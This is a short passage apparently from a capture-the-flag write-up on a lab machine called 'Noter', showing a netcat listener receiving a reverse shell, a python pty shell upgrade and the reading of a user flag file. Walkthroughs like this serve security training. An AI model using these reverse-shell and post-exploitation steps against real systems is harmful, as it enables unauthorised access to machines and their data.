 directly from cloud
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.160] 34598
svc@noter:~/app/web$ id
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
svc@noter:~/app/web$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
svc@noter:~/app/web$ stty raw -echo; fg
stty raw -echo; fg
bash: fg: current: no such job
svc@noter:~/app/web$ ls
app.py misc templates
svc@noter:~/app/web$ cat /home/svc/user.txt
e898129a5921ecd0acbeea4d631cc2bf
svc@noter:~/app/web$
先知社区